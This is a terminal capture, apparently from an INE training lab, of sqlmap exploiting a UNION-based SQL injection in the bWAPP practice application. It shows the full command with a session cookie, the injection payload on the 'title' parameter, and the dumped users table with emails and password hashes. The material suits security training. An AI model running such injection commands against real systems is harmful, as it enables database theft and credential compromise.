 root@INE:~# sqlmap -u "http://demo.ine.local/sqli_1.php?title=term" -p title --cookie="PHPSESSID=ose5d8hncpkd2e9701t7ajlo65; security_level=0" -D "bWAPP" --technique=U -T "users" --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.3.22#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
y misuse or damage caused by this program
[*] starting @ 23:19:30 /2022-04-06/
[23:19:30] [INFO] resuming back-end DBMS 'mysql'
[23:19:30] [INFO] testing connection to the target URL
[23:19:30] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: title=term' UNION ALL SELECT NULL,NULL,CONCAT(0x71786b7871,0x754c4e61644673636e697746614e464b6e6e6c7a7a484a675856595a755a4a596270765341535554,0x7170707171),NULL,NULL,NULL,NULL-- -
---
[23:19:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.1
[23:19:30] [INFO] fetching columns for table 'users' in database 'bWAPP'
[23:19:30] [INFO] fetching entries for table 'users' in database 'bWAPP'
[23:19:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bWAPP
Table: users
[2 entries]
+----+-------+--------+--------------------------+-------------------------------------+------------------------------------------+-----------+------------+-----------------+
| id | admin | login  | email                    | secret                              | password                                 | activated | reset_code | activation_code |
+----+-------+--------+--------------------------+-------------------------------------+------------------------------------------+-----------+------------+-----------------+
| 1  | 1     | A.I.M. | bwapp-aim@mailinator.com | A.I.M. or Authentication Is Missing | 6885858486f31043e5839c735d99457f045affd0 | 1         | NULL       | NULL            |
| 2  | 1     | bee    | bwapp-bee@mailinator.com | Any bugs?                           | 6885858486f31043e5839c735d99457f045affd0 | 1         | NULL       | NULL            |
+----+-------+--------+--------------------------+-------------------------------------+------------------------------------------+-----------+------------+-----------------+
[23:19:40] [INFO] table 'bWAPP.users' dumped to CSV file '/root/.local/share/sqlmap/output/demo.ine.local/dump/bWAPP/users.csv'
[23:19:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[*] ending @ 23:19:40 /2022-04-06/
root@INE:~#